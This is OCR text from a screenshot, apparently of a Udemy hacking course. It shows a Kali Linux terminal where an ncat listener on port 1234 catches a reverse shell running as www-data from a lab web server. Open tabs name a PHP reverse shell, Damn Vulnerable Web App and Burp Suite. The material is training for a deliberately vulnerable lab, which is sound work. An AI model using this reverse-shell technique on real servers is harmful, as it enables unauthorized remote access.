 Kali [Running] - Oracle VM VirtualBox
Machine View Devices Help
Applications Places Sat 18 Apr, 15:34 root
root@Kali: ~/Desktop
File Edit View Search Terminal Help
ncal  ncat
root@Kali:~/Desktop# ncat -v -l -p 1234
Ncat: Version 6.47 ( http://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
^C
root@Kali:~/Desktop# ncat -v -l -p 1234
Ncat: Version 6.47 ( http://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 192.168.1.102.
Ncat: Connection from 192.168.1.102:41931.
Linux Kali 3.18.0-kali1-amd64 #1 SMP Debian 3.18.6-1~kali1 (2015-02-24) x86_64 GNU/Linux
 15:34:48 up  3:29,  4 users,  load average: 0.02, 0.13, 0.11
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
root     tty7     :0               12:06    3:29m  1:14   0.02s gdm-session-wor
root     pts/0    :0.0             12:10   40.00s 35.24s  0.00s ncat -v -l -p 1
root     pts/1    :0.0             12:18   10:56   0.17s  0.17s bash
root     pts/2    :0.0             13:44    4:32  33.55s 29.67s java -Djava.lib
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
KALI LINUX™
“the quieter you become, the more you are able to hear”
root@Kali: ~/Desktop [root@Kali: /var/www] [root@Kali: ~] [php-reverse-shell-1.0] [php-reverse-shell-1.0] Damn Vulnerable We... [php-reverse-shell-1.0] Burp Suite Free Editio...
udemy
Right Ctrl